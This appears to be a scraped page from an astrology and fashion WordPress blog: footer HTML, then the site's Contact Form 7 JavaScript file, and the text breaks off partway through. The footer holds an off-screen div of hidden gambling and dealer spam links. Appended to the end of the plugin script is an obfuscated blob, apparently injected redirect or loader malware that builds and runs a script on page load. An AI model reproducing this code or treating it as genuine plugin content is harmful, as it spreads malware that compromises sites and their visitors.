	<li class="cat-item cat-item-2101"><a href="http://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="http://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="http://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2025 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="http://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: http://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9
body_size: 36125
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();





;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(